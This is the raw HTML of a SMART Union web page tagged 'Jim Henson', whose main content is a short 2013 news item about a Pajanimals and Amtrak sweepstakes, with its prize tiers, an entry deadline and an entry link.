href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Jim Henson</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Jim Henson</span><meta property="url" content="https://www.smart-union.org/tag/jim-henson/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-21084 post type-post status-publish format-standard hentry category-amtrak-commuter-news category-news category-transportation tag-amtrak tag-contest tag-jim-henson tag-pajanimals tag-sweepstakes" id="post-21084"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-full wp-image-10785" style="margin: 1px 12px" alt="Amtrak Logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2066'%3E%3C/svg%3E" width="150" height="66" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-10785" style="margin: 1px 12px" alt="Amtrak Logo" src="https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg" width="150" height="66" /></noscript>Jim Henson&#8217;s <i>Pajanimals</i> has teamed up with Amtrak in their new sweepstakes. The sweepstakes offers three levels of prizes: Grand prize (one winner), first prize (five winners) and second prize (10 winners). The grand prize-winner will receive four round-trip tickets on Amtrak, a flip video camera and a four-piece large <i>Pajanimals</i> plus set.</p><p>First place winners will receive HeysUSA Amtrak luggage and <i>Pajanimals</i> Adventure Game. The ten second prize winners will receive an Amtrak hoodie and a <i>Pajanimals Playdate</i> DVD.</p><p>Entries to win must be received by July 31, 2013 and be 18 years or older to enter the contest. To enter the sweepstakes visit <a href="http://www.henson.com/PJsweepstakes">www.henson.com/PJsweepstakes</a>.</p><p>&nbsp;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amtrak/" rel="tag">Amtrak</a>, <a href="https://www.smart-union.org/tag/contest/" rel="tag">Contest</a>, <a href="https://www.smart-union.org/tag/jim-henson/" rel="tag">Jim Henson</a>, <a href="https://www.smart-union.org/tag/pajanimals/" rel="tag">Pajanimals</a>, <a href="https://www.smart-union.org/tag/sweepstakes/" rel="tag">Sweepstakes</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-14137739"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 